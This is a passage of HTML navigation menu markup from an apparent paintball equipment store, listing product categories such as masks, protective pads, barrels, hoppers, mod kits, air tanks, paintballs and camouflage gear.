<div class='menulabel'><a class="action hasarrow" href="/sly-paintball-masks">
SLY Paintball Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sly-annex-paintball-masks">
SLY Annex Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sly-profit-paintball-masks">
SLY Profit Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-masks">
Valken Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/vforce-paintball-masks">
VForce Paintball Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vforce-armor-paintball-masks">
VForce Armor Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vforce-grill-paintball-masks">
VForce Grill Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vforce-sentry-paintball-masks">
VForce Sentry Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-goggles">
Paintball Goggles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-mask-lenses">
Mask and Goggle Lenses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497525844">
Zombie Paintball Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-helmets">
Paintball Helmets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-chest-protectors">
Chest Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-slider-shorts">
Slider Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-neck-protectors">
Neck Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gloves">
Paintball Gloves<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bt-paintball-gloves">
BT Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-gloves">
Empire Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-gloves">
HK Army Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-gloves">
Planet Eclipse Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-gloves">
Valken Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mechanix-paintball-gloves">
Mechanix Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-gloves">
Rap4 Paintball Gloves</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-knee-pads">
Paintball Knee Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-knee-pads">
Dye Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-knee-pads">
Empire Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-knee-pads">
Exalt Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-paintball-knee-pads">
GI Sportz Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-knee-pads">
HK Army Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-knee-pads">
Planet Eclipse Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-knee-pads">
Rap4 Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-knee-pads">
Valken Knee Pads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-elbow-pads">
Paintball Elbow Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-elbow-pads">
Dye Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-elbow-pads">
Empire Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-elbow-pads">
Exalt Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-paintball-elbow-pads">
GI Sportz Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-elbow-pads">
HK Army Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-elbow-pads">
Planet Eclipse Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-elbow-pads">
Rap4 Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-elbow-pads">
Valken Elbow Pads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-groin-protectors">
Paintball Groin Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497547590">
Zombie Paintball Pads & Chest Protectors</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2250;">
<a class="link" href="/paintball-gun-parts-and-upgrades" id="handle5"><img class="dynamicimage" alt="Parts &amp; Upgrades" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Parts+%26+Upgrades&amp;children.state=children&amp;context.state=udd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation5">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-rifle-accessories">
Paintball Rifle Parts & Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-barrels">
Barrels<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/all-purpose-paintball-gun-barrels">
All Purpose Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tactical-marker-barrel-handguard-packages">
Barrel & Handguard Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492965628">
Sniper Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/BT-paintball-gun-barrels">
BT Paintball Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hammerhead-paintball-barrels">
Hammerhead Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-rifle-barrels">
HK Army Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-gun-barrels">
Rap4 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-paintball-gun-barrels">
Spyder Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-gun-barrels">
Tippmann Barrels<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-paintball-gun-barrels">
Tippmann 98 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-paintball-gun-barrels">
Tippmann A5 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-x7-phenom-paintball-gun-barrels">
X7 Phenom Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-us-army-paintball-gun-barrels">
US Army Barrels</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-buttstocks">
Buttstocks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-grips-and-bipods">
Rifle Grips & Bipods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-rifle-mounts-rails">
Mounts & Rails</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-trigger-upgrades">
Paintball Gun Triggers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-muzzle-brakes-and-silencers">
Muzzle Brakes & Silencers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-barrel-plugs-and-protective-covers">
Barrel Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-rifle-o-rings">
Rifle O-Rings</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-parts-kits">
Extra Parts Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490973610">
Paintball Rifle Magazines</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-pistol-accessories">
Pistol Parts & Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-extra-parts-maintenance-supplies">
Pistol Parts & O-Rings</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-holsters">
Pistol Holsters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-barrels-muzzle-brakes-silencers">
Pistol Barrels & Silencers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967704">
Paintball Pistol Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490973614">
Disposable CO2 Cartridges</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-scopes">
Scopes, Sights & Lights<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-sniper-scopes">
Sniper Scopes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/red-dot-scopes">
Red Dot Scopes & Sights</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-laser-sights">
Laser Sights</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-flashlights">
Flashlights</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-front-and-rear-sights">
Paintball Rifle Traditional Sights</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-lasers-red-dot-sights-and-flashlights">
Pistol Sights, Lights & Lasers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-hoppers-loaders">
Paintball Gun Hoppers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/electronic-paintball-gun-loaders">
Electronic Hoppers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dye-paintball-loaders">
Dye Loaders<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-rotor-loaders">
Dye Rotor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-r2-rotor-loaders">
Dye R2 Rotor</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/empire-paintball-loaders">
Empire Loaders<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-halo-too-paintball-loaders">
Empire Halo Too</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-prophecy-z2-paintball-laoder">
Empire Prophecy Z2</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-reloader-b2-paintball-hopper">
Empire Reloader B2</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-rip-clip-paintball-loaders">
Empire Rip Clip</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-scion-paintball-loaders">
Empire Scion</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-loaders">
HK Army Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/invert-paintball-loaders">
Invert</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pinokio-paintball-loaders">
Pinokio</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kingman-paintball-loaders">
Kingman Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-paintball-loaders">
Tippmann</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-loaders">
Valken VMax Loaders</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gravity-fed-paintball-hoppers">
Gravity Fed Hoppers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-magazines-and-ammo-clips">
Magazines & Clips<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-rifle-magazines">
Paintball Rifle Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-magazines-and-clips">
Paintball Pistol Magazines</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-kits">
Paintball Gun Mod Kits<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-gun-mod-kits">
Tippmann Kits<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-paintball-gun-kits">
Tippmann 98 Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-paintball-gun-kits">
Tippmann A5 Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-x7-paintball-gun-kits">
Tippmann X7 Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-kits">
X7 Phenom Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/alpha-black-paintball-gun-kits">
Alpha Black Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/project-salvo-paintball-gun-kits">
Project Salvo Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-tmc-marker-upgrade-kits">
Tippmann TMC Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-paintball-gun-kits">
Spyder Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bt-paintball-gun-upgrade-kits">
BT Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/t68-paintball-gun-kits">
T68 Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pcs-us5-paintball-gun-kits">
PCS Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-sniper-gun-kits">
Sniper Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/accessories-by-marker">
Accessories By Marker<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bt-paintball-gun-accessories">
BT Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/milsig-paintball-gun-accessories">
MilSig Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pcs-paintball-gun-accessories">
PCS Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/smart-parts-paintball-guns-accessories">
Smart Parts Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-paintball-gun-accessories">
Spyder Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/t68-paintball-gun-accessories">
T68 Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tacamo-paintball-gun-accessories">
Tacamo Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tiberius-arms-paintball-gun-accessories">
Tiberius Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-gun-accessories">
Tippmann Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-98-paintball-gun-accessories">
Tippmann 98 Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-paintball-gun-buttstocks">
Tippmann 98 Buttstocks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487573608">
Tippmann 98 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-magazines">
Tippmann 98 Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-grips">
Tippmann 98 Grips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-rails">
Tippmann 98 Rails</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-parts">
Tippmann 98 Parts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-triggers">
Tippmann 98 Triggers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487589582">
Tippmann 98 Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-a5-paintball-gun-accessories">
Tippmann A5 Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-stocks">
Tippmann A5 Buttstocks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487589664">
Tippmann A5 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-magazines">
Tippmann A5 Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-grips">
Tippmann A5 Grips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-rails">
Tippmann A5 Rails</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-parts">
Tippmann A5 Parts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-triggers">
Tippmann A5 Triggers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-hoppers">
Tippmann A5 Hoppers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487589684">
Tippmann A5 Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/x7-phenom-paintball-gun-accessories">
X7 Phenom Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-buttstocks">
X7 Phenom Buttstocks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487923592">
X7 Phenom Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-magazines">
X7 Phenom Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-grips">
X7 Phenom Grips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-rails">
X7 Phenom Rails</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-parts">
X7 Phenom Parts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-scopes">
X7 Phenom Scopes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-hoppers">
X7 Phenom Hoppers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487923594">
X7 Phenom Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/us-army-alpha-black-paintball-gun-accessories">
Alpha Black Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/project-salvo-paintball-gun-accessories">
Project Salvo Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-tpx-pistol-accessories">
TPX Pistol Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-tmc-paintball-gun-accessories">
Tippmann TMC Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sw1-paintball-gun-accessories">
Valken SW-1 Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-sub-machine-gun-accessories">
SMG Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ak47-paintball-gun-accessories">
AK47 Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497524212">
Zombie Paintball Gun Brackets</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2150;">
<a class="link" href="/paintball-gun-air-tanks" id="handle6"><img class="dynamicimage" alt="Paintball Air Tanks" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Paintball+Air+Tanks&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation6">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/co2-tanks">
CO2 Cylinders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/high-pressure-air-tanks">
HPA Tanks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-hpa-tanks">
Empire Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tiberius-first-strike-hpa-tanks">
First Strike Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-hpa-tanks">
GI Sportz Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/guerilla-air-hpa-tanks">
Guerilla Air Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ninja-hpa-tanks">
Ninja Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-hpa-tanks">
Rap4 Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-hpa-tanks">
Valken Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-hpa-tanks">
Tippmann HPA Tanks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/disposable-co2-cartridges">
Disposable CO2 Cartridges</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/co2-hpa-accessories">
Adapters, Regulators and O Rings</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-tank-covers">
Air Tank Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/remote-lines">
Remote Lines</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2050;">
<a class="link" href="/air-tank-refill-station-supplies" id="handle7"><img class="dynamicimage" alt="Air Tank Refill Supplies" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Air+Tank+Refill+Supplies&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation7">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-air-tank-refill-kits">
CO2 / HPA Refill Stations, Scales and Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulk-co2-hpa-tanks">
Bulk CO2 & HPA Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-air-compressors">
Air Compressors</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1950;">
<a class="link" href="/paintballs-paintball-ammunition" id="handle8"><img class="dynamicimage" alt="Paintballs &amp; Ammo" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Paintballs+%26+Ammo&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation8">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/68-caliber-paintballs">
.68 Caliber Paintballs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/43-caliber-paintballs">
.43 Caliber Paintballs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/50-caliber-paintballs">
.50 Caliber Paintballs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/less-lethal-paintball-gun-ammo">
Other Ammo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-grenades">
Paintball Grenades</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497525842">
Zombie Paintball Gun Ammo</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1850;">
<a class="link" href="/page/497586438" id="handle9"><img class="dynamicimage" alt="Camouflage Clothing" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Camouflage+Clothing&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation9">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587926">
Camouflage Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587928">
Camouflage Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587930">
Camouflage Uniforms</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1750;">
<a class="link" href="/page/497586432" id="handle10"><img class="dynamicimage" alt="Camouflage Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Camouflage+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation10">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586434">
Ghillie Suits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586436">
Camouflage Tape</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1650;">
